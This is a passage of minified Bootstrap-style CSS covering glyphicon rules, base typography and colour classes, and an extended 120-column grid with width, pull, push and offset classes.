.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover,a.text-primary:focus{color:#286090}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover,a.bg-primary:focus{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:bold}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;font-weight:bold;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12, .col-xs-13, .col-sm-13, .col-md-13, .col-lg-13, .col-xs-14, .col-sm-14, .col-md-14, .col-lg-14, .col-xs-15, .col-sm-15, .col-md-15, .col-lg-15, .col-xs-16, .col-sm-16, .col-md-16, .col-lg-16, .col-xs-17, .col-sm-17, .col-md-17, .col-lg-17, .col-xs-18, .col-sm-18, .col-md-18, .col-lg-18, .col-xs-19, .col-sm-19, .col-md-19, .col-lg-19, .col-xs-20, .col-sm-20, .col-md-20, .col-lg-20, .col-xs-21, .col-sm-21, .col-md-21, .col-lg-21, .col-xs-22, .col-sm-22, .col-md-22, .col-lg-22, .col-xs-23, .col-sm-23, .col-md-23, .col-lg-23, .col-xs-24, .col-sm-24, .col-md-24, .col-lg-24, .col-xs-25, .col-sm-25, .col-md-25, .col-lg-25, .col-xs-26, .col-sm-26, .col-md-26, .col-lg-26, .col-xs-27, .col-sm-27, .col-md-27, .col-lg-27, .col-xs-28, .col-sm-28, .col-md-28, .col-lg-28, .col-xs-29, .col-sm-29, .col-md-29, .col-lg-29, .col-xs-30, .col-sm-30, .col-md-30, .col-lg-30, .col-xs-31, .col-sm-31, .col-md-31, .col-lg-31, .col-xs-32, .col-sm-32, .col-md-32, .col-lg-32, .col-xs-33, .col-sm-33, .col-md-33, .col-lg-33, .col-xs-34, .col-sm-34, .col-md-34, .col-lg-34, .col-xs-35, .col-sm-35, .col-md-35, .col-lg-35, .col-xs-36, .col-sm-36, .col-md-36, .col-lg-36, .col-xs-37, .col-sm-37, .col-md-37, .col-lg-37, .col-xs-38, .col-sm-38, .col-md-38, .col-lg-38, .col-xs-39, .col-sm-39, .col-md-39, .col-lg-39, .col-xs-40, .col-sm-40, .col-md-40, .col-lg-40, .col-xs-41, .col-sm-41, .col-md-41, .col-lg-41, .col-xs-42, .col-sm-42, .col-md-42, .col-lg-42, .col-xs-43, .col-sm-43, .col-md-43, .col-lg-43, .col-xs-44, .col-sm-44, .col-md-44, .col-lg-44, .col-xs-45, .col-sm-45, .col-md-45, .col-lg-45, .col-xs-46, .col-sm-46, .col-md-46, .col-lg-46, .col-xs-47, .col-sm-47, .col-md-47, .col-lg-47, .col-xs-48, .col-sm-48, .col-md-48, .col-lg-48, .col-xs-49, .col-sm-49, .col-md-49, .col-lg-49, .col-xs-50, .col-sm-50, .col-md-50, .col-lg-50, .col-xs-51, .col-sm-51, .col-md-51, .col-lg-51, .col-xs-52, .col-sm-52, .col-md-52, .col-lg-52, .col-xs-53, .col-sm-53, .col-md-53, .col-lg-53, .col-xs-54, .col-sm-54, .col-md-54, .col-lg-54, .col-xs-55, .col-sm-55, .col-md-55, .col-lg-55, .col-xs-56, .col-sm-56, .col-md-56, .col-lg-56, .col-xs-57, .col-sm-57, .col-md-57, .col-lg-57, .col-xs-58, .col-sm-58, .col-md-58, .col-lg-58, .col-xs-59, .col-sm-59, .col-md-59, .col-lg-59, .col-xs-60, .col-sm-60, .col-md-60, .col-lg-60, .col-xs-61, .col-sm-61, .col-md-61, .col-lg-61, .col-xs-62, .col-sm-62, .col-md-62, .col-lg-62, .col-xs-63, .col-sm-63, .col-md-63, .col-lg-63, .col-xs-64, .col-sm-64, .col-md-64, .col-lg-64, .col-xs-65, .col-sm-65, .col-md-65, .col-lg-65, .col-xs-66, .col-sm-66, .col-md-66, .col-lg-66, .col-xs-67, .col-sm-67, .col-md-67, .col-lg-67, .col-xs-68, .col-sm-68, .col-md-68, .col-lg-68, .col-xs-69, .col-sm-69, .col-md-69, .col-lg-69, .col-xs-70, .col-sm-70, .col-md-70, .col-lg-70, .col-xs-71, .col-sm-71, .col-md-71, .col-lg-71, .col-xs-72, .col-sm-72, .col-md-72, .col-lg-72, .col-xs-73, .col-sm-73, .col-md-73, .col-lg-73, .col-xs-74, .col-sm-74, .col-md-74, .col-lg-74, .col-xs-75, .col-sm-75, .col-md-75, .col-lg-75, .col-xs-76, .col-sm-76, .col-md-76, .col-lg-76, .col-xs-77, .col-sm-77, .col-md-77, .col-lg-77, .col-xs-78, .col-sm-78, .col-md-78, .col-lg-78, .col-xs-79, .col-sm-79, .col-md-79, .col-lg-79, .col-xs-80, .col-sm-80, .col-md-80, .col-lg-80, .col-xs-81, .col-sm-81, .col-md-81, .col-lg-81, .col-xs-82, .col-sm-82, .col-md-82, .col-lg-82, .col-xs-83, .col-sm-83, .col-md-83, .col-lg-83, .col-xs-84, .col-sm-84, .col-md-84, .col-lg-84, .col-xs-85, .col-sm-85, .col-md-85, .col-lg-85, .col-xs-86, .col-sm-86, .col-md-86, .col-lg-86, .col-xs-87, .col-sm-87, .col-md-87, .col-lg-87, .col-xs-88, .col-sm-88, .col-md-88, .col-lg-88, .col-xs-89, .col-sm-89, .col-md-89, .col-lg-89, .col-xs-90, .col-sm-90, .col-md-90, .col-lg-90, .col-xs-91, .col-sm-91, .col-md-91, .col-lg-91, .col-xs-92, .col-sm-92, .col-md-92, .col-lg-92, .col-xs-93, .col-sm-93, .col-md-93, .col-lg-93, .col-xs-94, .col-sm-94, .col-md-94, .col-lg-94, .col-xs-95, .col-sm-95, .col-md-95, .col-lg-95, .col-xs-96, .col-sm-96, .col-md-96, .col-lg-96, .col-xs-97, .col-sm-97, .col-md-97, .col-lg-97, .col-xs-98, .col-sm-98, .col-md-98, .col-lg-98, .col-xs-99, .col-sm-99, .col-md-99, .col-lg-99, .col-xs-100, .col-sm-100, .col-md-100, .col-lg-100, .col-xs-101, .col-sm-101, .col-md-101, .col-lg-101, .col-xs-102, .col-sm-102, .col-md-102, .col-lg-102, .col-xs-103, .col-sm-103, .col-md-103, .col-lg-103, .col-xs-104, .col-sm-104, .col-md-104, .col-lg-104, .col-xs-105, .col-sm-105, .col-md-105, .col-lg-105, .col-xs-106, .col-sm-106, .col-md-106, .col-lg-106, .col-xs-107, .col-sm-107, .col-md-107, .col-lg-107, .col-xs-108, .col-sm-108, .col-md-108, .col-lg-108, .col-xs-109, .col-sm-109, .col-md-109, .col-lg-109, .col-xs-110, .col-sm-110, .col-md-110, .col-lg-110, .col-xs-111, .col-sm-111, .col-md-111, .col-lg-111, .col-xs-112, .col-sm-112, .col-md-112, .col-lg-112, .col-xs-113, .col-sm-113, .col-md-113, .col-lg-113, .col-xs-114, .col-sm-114, .col-md-114, .col-lg-114, .col-xs-115, .col-sm-115, .col-md-115, .col-lg-115, .col-xs-116, .col-sm-116, .col-md-116, .col-lg-116, .col-xs-117, .col-sm-117, .col-md-117, .col-lg-117, .col-xs-118, .col-sm-118, .col-md-118, .col-lg-118, .col-xs-119, .col-sm-119, .col-md-119, .col-lg-119, .col-xs-120, .col-sm-120, .col-md-120, .col-lg-120{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-13, .col-xs-14, .col-xs-15, .col-xs-16, .col-xs-17, .col-xs-18, .col-xs-19, .col-xs-20, .col-xs-21, .col-xs-22, .col-xs-23, .col-xs-24, .col-xs-25, .col-xs-26, .col-xs-27, .col-xs-28, .col-xs-29, .col-xs-30, .col-xs-31, .col-xs-32, .col-xs-33, .col-xs-34, .col-xs-35, .col-xs-36, .col-xs-37, .col-xs-38, .col-xs-39, .col-xs-40, .col-xs-41, .col-xs-42, .col-xs-43, .col-xs-44, .col-xs-45, .col-xs-46, .col-xs-47, .col-xs-48, .col-xs-49, .col-xs-50, .col-xs-51, .col-xs-52, .col-xs-53, .col-xs-54, .col-xs-55, .col-xs-56, .col-xs-57, .col-xs-58, .col-xs-59, .col-xs-60, .col-xs-61, .col-xs-62, .col-xs-63, .col-xs-64, .col-xs-65, .col-xs-66, .col-xs-67, .col-xs-68, .col-xs-69, .col-xs-70, .col-xs-71, .col-xs-72, .col-xs-73, .col-xs-74, .col-xs-75, .col-xs-76, .col-xs-77, .col-xs-78, .col-xs-79, .col-xs-80, .col-xs-81, .col-xs-82, .col-xs-83, .col-xs-84, .col-xs-85, .col-xs-86, .col-xs-87, .col-xs-88, .col-xs-89, .col-xs-90, .col-xs-91, .col-xs-92, .col-xs-93, .col-xs-94, .col-xs-95, .col-xs-96, .col-xs-97, .col-xs-98, .col-xs-99, .col-xs-100, .col-xs-101, .col-xs-102, .col-xs-103, .col-xs-104, .col-xs-105, .col-xs-106, .col-xs-107, .col-xs-108, .col-xs-109, .col-xs-110, .col-xs-111, .col-xs-112, .col-xs-113, .col-xs-114, .col-xs-115, .col-xs-116, .col-xs-117, .col-xs-118, .col-xs-119, .col-xs-120{float:left}.col-xs-120{width:100%}.col-xs-119{width:99.16666667%}.col-xs-118{width:98.33333333%}.col-xs-117{width:97.5%}.col-xs-116{width:96.66666667%}.col-xs-115{width:95.83333333%}.col-xs-114{width:95%}.col-xs-113{width:94.16666667%}.col-xs-112{width:93.33333333%}.col-xs-111{width:92.5%}.col-xs-110{width:91.66666667%}.col-xs-109{width:90.83333333%}.col-xs-108{width:90%}.col-xs-107{width:89.16666667%}.col-xs-106{width:88.33333333%}.col-xs-105{width:87.5%}.col-xs-104{width:86.66666667%}.col-xs-103{width:85.83333333%}.col-xs-102{width:85%}.col-xs-101{width:84.16666667%}.col-xs-100{width:83.33333333%}.col-xs-99{width:82.5%}.col-xs-98{width:81.66666667%}.col-xs-97{width:80.83333333%}.col-xs-96{width:80%}.col-xs-95{width:79.16666667%}.col-xs-94{width:78.33333333%}.col-xs-93{width:77.5%}.col-xs-92{width:76.66666667%}.col-xs-91{width:75.83333333%}.col-xs-90{width:75%}.col-xs-89{width:74.16666667%}.col-xs-88{width:73.33333333%}.col-xs-87{width:72.5%}.col-xs-86{width:71.66666667%}.col-xs-85{width:70.83333333%}.col-xs-84{width:70%}.col-xs-83{width:69.16666667%}.col-xs-82{width:68.33333333%}.col-xs-81{width:67.5%}.col-xs-80{width:66.66666667%}.col-xs-79{width:65.83333333%}.col-xs-78{width:65%}.col-xs-77{width:64.16666667%}.col-xs-76{width:63.33333333%}.col-xs-75{width:62.5%}.col-xs-74{width:61.66666667%}.col-xs-73{width:60.83333333%}.col-xs-72{width:60%}.col-xs-71{width:59.16666667%}.col-xs-70{width:58.33333333%}.col-xs-69{width:57.5%}.col-xs-68{width:56.66666667%}.col-xs-67{width:55.83333333%}.col-xs-66{width:55%}.col-xs-65{width:54.16666667%}.col-xs-64{width:53.33333333%}.col-xs-63{width:52.5%}.col-xs-62{width:51.66666667%}.col-xs-61{width:50.83333333%}.col-xs-60{width:50%}.col-xs-59{width:49.16666667%}.col-xs-58{width:48.33333333%}.col-xs-57{width:47.5%}.col-xs-56{width:46.66666667%}.col-xs-55{width:45.83333333%}.col-xs-54{width:45%}.col-xs-53{width:44.16666667%}.col-xs-52{width:43.33333333%}.col-xs-51{width:42.5%}.col-xs-50{width:41.66666667%}.col-xs-49{width:40.83333333%}.col-xs-48{width:40%}.col-xs-47{width:39.16666667%}.col-xs-46{width:38.33333333%}.col-xs-45{width:37.5%}.col-xs-44{width:36.66666667%}.col-xs-43{width:35.83333333%}.col-xs-42{width:35%}.col-xs-41{width:34.16666667%}.col-xs-40{width:33.33333333%}.col-xs-39{width:32.5%}.col-xs-38{width:31.66666667%}.col-xs-37{width:30.83333333%}.col-xs-36{width:30%}.col-xs-35{width:29.16666667%}.col-xs-34{width:28.33333333%}.col-xs-33{width:27.5%}.col-xs-32{width:26.66666667%}.col-xs-31{width:25.83333333%}.col-xs-30{width:25%}.col-xs-29{width:24.16666667%}.col-xs-28{width:23.33333333%}.col-xs-27{width:22.5%}.col-xs-26{width:21.66666667%}.col-xs-25{width:20.83333333%}.col-xs-24{width:20%}.col-xs-23{width:19.16666667%}.col-xs-22{width:18.33333333%}.col-xs-21{width:17.5%}.col-xs-20{width:16.66666667%}.col-xs-19{width:15.83333333%}.col-xs-18{width:15%}.col-xs-17{width:14.16666667%}.col-xs-16{width:13.33333333%}.col-xs-15{width:12.5%}.col-xs-14{width:11.66666667%}.col-xs-13{width:10.83333333%}.col-xs-12{width:10%}.col-xs-11{width:9.16666667%}.col-xs-10{width:8.33333333%}.col-xs-9{width:7.5%}.col-xs-8{width:6.66666667%}.col-xs-7{width:5.83333333%}.col-xs-6{width:5%}.col-xs-5{width:4.16666667%}.col-xs-4{width:3.33333333%}.col-xs-3{width:2.5%}.col-xs-2{width:1.66666667%}.col-xs-1{width:.83333333%}.col-xs-pull-120{right:100%}.col-xs-pull-119{right:99.16666667%}.col-xs-pull-118{right:98.33333333%}.col-xs-pull-117{right:97.5%}.col-xs-pull-116{right:96.66666667%}.col-xs-pull-115{right:95.83333333%}.col-xs-pull-114{right:95%}.col-xs-pull-113{right:94.16666667%}.col-xs-pull-112{right:93.33333333%}.col-xs-pull-111{right:92.5%}.col-xs-pull-110{right:91.66666667%}.col-xs-pull-109{right:90.83333333%}.col-xs-pull-108{right:90%}.col-xs-pull-107{right:89.16666667%}.col-xs-pull-106{right:88.33333333%}.col-xs-pull-105{right:87.5%}.col-xs-pull-104{right:86.66666667%}.col-xs-pull-103{right:85.83333333%}.col-xs-pull-102{right:85%}.col-xs-pull-101{right:84.16666667%}.col-xs-pull-100{right:83.33333333%}.col-xs-pull-99{right:82.5%}.col-xs-pull-98{right:81.66666667%}.col-xs-pull-97{right:80.83333333%}.col-xs-pull-96{right:80%}.col-xs-pull-95{right:79.16666667%}.col-xs-pull-94{right:78.33333333%}.col-xs-pull-93{right:77.5%}.col-xs-pull-92{right:76.66666667%}.col-xs-pull-91{right:75.83333333%}.col-xs-pull-90{right:75%}.col-xs-pull-89{right:74.16666667%}.col-xs-pull-88{right:73.33333333%}.col-xs-pull-87{right:72.5%}.col-xs-pull-86{right:71.66666667%}.col-xs-pull-85{right:70.83333333%}.col-xs-pull-84{right:70%}.col-xs-pull-83{right:69.16666667%}.col-xs-pull-82{right:68.33333333%}.col-xs-pull-81{right:67.5%}.col-xs-pull-80{right:66.66666667%}.col-xs-pull-79{right:65.83333333%}.col-xs-pull-78{right:65%}.col-xs-pull-77{right:64.16666667%}.col-xs-pull-76{right:63.33333333%}.col-xs-pull-75{right:62.5%}.col-xs-pull-74{right:61.66666667%}.col-xs-pull-73{right:60.83333333%}.col-xs-pull-72{right:60%}.col-xs-pull-71{right:59.16666667%}.col-xs-pull-70{right:58.33333333%}.col-xs-pull-69{right:57.5%}.col-xs-pull-68{right:56.66666667%}.col-xs-pull-67{right:55.83333333%}.col-xs-pull-66{right:55%}.col-xs-pull-65{right:54.16666667%}.col-xs-pull-64{right:53.33333333%}.col-xs-pull-63{right:52.5%}.col-xs-pull-62{right:51.66666667%}.col-xs-pull-61{right:50.83333333%}.col-xs-pull-60{right:50%}.col-xs-pull-59{right:49.16666667%}.col-xs-pull-58{right:48.33333333%}.col-xs-pull-57{right:47.5%}.col-xs-pull-56{right:46.66666667%}.col-xs-pull-55{right:45.83333333%}.col-xs-pull-54{right:45%}.col-xs-pull-53{right:44.16666667%}.col-xs-pull-52{right:43.33333333%}.col-xs-pull-51{right:42.5%}.col-xs-pull-50{right:41.66666667%}.col-xs-pull-49{right:40.83333333%}.col-xs-pull-48{right:40%}.col-xs-pull-47{right:39.16666667%}.col-xs-pull-46{right:38.33333333%}.col-xs-pull-45{right:37.5%}.col-xs-pull-44{right:36.66666667%}.col-xs-pull-43{right:35.83333333%}.col-xs-pull-42{right:35%}.col-xs-pull-41{right:34.16666667%}.col-xs-pull-40{right:33.33333333%}.col-xs-pull-39{right:32.5%}.col-xs-pull-38{right:31.66666667%}.col-xs-pull-37{right:30.83333333%}.col-xs-pull-36{right:30%}.col-xs-pull-35{right:29.16666667%}.col-xs-pull-34{right:28.33333333%}.col-xs-pull-33{right:27.5%}.col-xs-pull-32{right:26.66666667%}.col-xs-pull-31{right:25.83333333%}.col-xs-pull-30{right:25%}.col-xs-pull-29{right:24.16666667%}.col-xs-pull-28{right:23.33333333%}.col-xs-pull-27{right:22.5%}.col-xs-pull-26{right:21.66666667%}.col-xs-pull-25{right:20.83333333%}.col-xs-pull-24{right:20%}.col-xs-pull-23{right:19.16666667%}.col-xs-pull-22{right:18.33333333%}.col-xs-pull-21{right:17.5%}.col-xs-pull-20{right:16.66666667%}.col-xs-pull-19{right:15.83333333%}.col-xs-pull-18{right:15%}.col-xs-pull-17{right:14.16666667%}.col-xs-pull-16{right:13.33333333%}.col-xs-pull-15{right:12.5%}.col-xs-pull-14{right:11.66666667%}.col-xs-pull-13{right:10.83333333%}.col-xs-pull-12{right:10%}.col-xs-pull-11{right:9.16666667%}.col-xs-pull-10{right:8.33333333%}.col-xs-pull-9{right:7.5%}.col-xs-pull-8{right:6.66666667%}.col-xs-pull-7{right:5.83333333%}.col-xs-pull-6{right:5%}.col-xs-pull-5{right:4.16666667%}.col-xs-pull-4{right:3.33333333%}.col-xs-pull-3{right:2.5%}.col-xs-pull-2{right:1.66666667%}.col-xs-pull-1{right:.83333333%}.col-xs-pull-0{right:auto}.col-xs-push-120{left:100%}.col-xs-push-119{left:99.16666667%}.col-xs-push-118{left:98.33333333%}.col-xs-push-117{left:97.5%}.col-xs-push-116{left:96.66666667%}.col-xs-push-115{left:95.83333333%}.col-xs-push-114{left:95%}.col-xs-push-113{left:94.16666667%}.col-xs-push-112{left:93.33333333%}.col-xs-push-111{left:92.5%}.col-xs-push-110{left:91.66666667%}.col-xs-push-109{left:90.83333333%}.col-xs-push-108{left:90%}.col-xs-push-107{left:89.16666667%}.col-xs-push-106{left:88.33333333%}.col-xs-push-105{left:87.5%}.col-xs-push-104{left:86.66666667%}.col-xs-push-103{left:85.83333333%}.col-xs-push-102{left:85%}.col-xs-push-101{left:84.16666667%}.col-xs-push-100{left:83.33333333%}.col-xs-push-99{left:82.5%}.col-xs-push-98{left:81.66666667%}.col-xs-push-97{left:80.83333333%}.col-xs-push-96{left:80%}.col-xs-push-95{left:79.16666667%}.col-xs-push-94{left:78.33333333%}.col-xs-push-93{left:77.5%}.col-xs-push-92{left:76.66666667%}.col-xs-push-91{left:75.83333333%}.col-xs-push-90{left:75%}.col-xs-push-89{left:74.16666667%}.col-xs-push-88{left:73.33333333%}.col-xs-push-87{left:72.5%}.col-xs-push-86{left:71.66666667%}.col-xs-push-85{left:70.83333333%}.col-xs-push-84{left:70%}.col-xs-push-83{left:69.16666667%}.col-xs-push-82{left:68.33333333%}.col-xs-push-81{left:67.5%}.col-xs-push-80{left:66.66666667%}.col-xs-push-79{left:65.83333333%}.col-xs-push-78{left:65%}.col-xs-push-77{left:64.16666667%}.col-xs-push-76{left:63.33333333%}.col-xs-push-75{left:62.5%}.col-xs-push-74{left:61.66666667%}.col-xs-push-73{left:60.83333333%}.col-xs-push-72{left:60%}.col-xs-push-71{left:59.16666667%}.col-xs-push-70{left:58.33333333%}.col-xs-push-69{left:57.5%}.col-xs-push-68{left:56.66666667%}.col-xs-push-67{left:55.83333333%}.col-xs-push-66{left:55%}.col-xs-push-65{left:54.16666667%}.col-xs-push-64{left:53.33333333%}.col-xs-push-63{left:52.5%}.col-xs-push-62{left:51.66666667%}.col-xs-push-61{left:50.83333333%}.col-xs-push-60{left:50%}.col-xs-push-59{left:49.16666667%}.col-xs-push-58{left:48.33333333%}.col-xs-push-57{left:47.5%}.col-xs-push-56{left:46.66666667%}.col-xs-push-55{left:45.83333333%}.col-xs-push-54{left:45%}.col-xs-push-53{left:44.16666667%}.col-xs-push-52{left:43.33333333%}.col-xs-push-51{left:42.5%}.col-xs-push-50{left:41.66666667%}.col-xs-push-49{left:40.83333333%}.col-xs-push-48{left:40%}.col-xs-push-47{left:39.16666667%}.col-xs-push-46{left:38.33333333%}.col-xs-push-45{left:37.5%}.col-xs-push-44{left:36.66666667%}.col-xs-push-43{left:35.83333333%}.col-xs-push-42{left:35%}.col-xs-push-41{left:34.16666667%}.col-xs-push-40{left:33.33333333%}.col-xs-push-39{left:32.5%}.col-xs-push-38{left:31.66666667%}.col-xs-push-37{left:30.83333333%}.col-xs-push-36{left:30%}.col-xs-push-35{left:29.16666667%}.col-xs-push-34{left:28.33333333%}.col-xs-push-33{left:27.5%}.col-xs-push-32{left:26.66666667%}.col-xs-push-31{left:25.83333333%}.col-xs-push-30{left:25%}.col-xs-push-29{left:24.16666667%}.col-xs-push-28{left:23.33333333%}.col-xs-push-27{left:22.5%}.col-xs-push-26{left:21.66666667%}.col-xs-push-25{left:20.83333333%}.col-xs-push-24{left:20%}.col-xs-push-23{left:19.16666667%}.col-xs-push-22{left:18.33333333%}.col-xs-push-21{left:17.5%}.col-xs-push-20{left:16.66666667%}.col-xs-push-19{left:15.83333333%}.col-xs-push-18{left:15%}.col-xs-push-17{left:14.16666667%}.col-xs-push-16{left:13.33333333%}.col-xs-push-15{left:12.5%}.col-xs-push-14{left:11.66666667%}.col-xs-push-13{left:10.83333333%}.col-xs-push-12{left:10%}.col-xs-push-11{left:9.16666667%}.col-xs-push-10{left:8.33333333%}.col-xs-push-9{left:7.5%}.col-xs-push-8{left:6.66666667%}.col-xs-push-7{left:5.83333333%}.col-xs-push-6{left:5%}.col-xs-push-5{left:4.16666667%}.col-xs-push-4{left:3.33333333%}.col-xs-push-3{left:2.5%}.col-xs-push-2{left:1.66666667%}.col-xs-push-1{left:.83333333%}.col-xs-push-0{left:auto}.col-xs-offset-120{margin-left:100%}.col-xs-of